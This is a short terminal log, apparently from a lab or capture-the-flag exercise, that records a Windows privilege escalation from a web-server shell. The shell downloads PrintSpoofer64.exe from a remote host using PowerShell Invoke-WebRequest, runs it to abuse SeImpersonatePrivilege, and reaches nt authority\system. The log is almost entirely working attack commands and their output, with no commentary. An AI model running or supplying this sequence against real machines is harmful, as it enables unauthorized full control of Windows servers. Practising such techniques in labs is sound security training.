 C:\Users\Bob\Desktop>cd C:\inetpub\wwwroot\nt4wrksv
cd C:\inetpub\wwwroot\nt4wrksv
C:\inetpub\wwwroot\nt4wrksv>powershell -c "Invoke-WebRequest -Uri http://192.168.128.54:8000/PrintSpoofer
64.exe -OutFile PrintSpoofer64.exe"
powershell -c "Invoke-WebRequest -Uri http://192.168.128.54:8000/PrintSpoofer64.exe -OutFile PrintSpoofer
64.exe"
C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system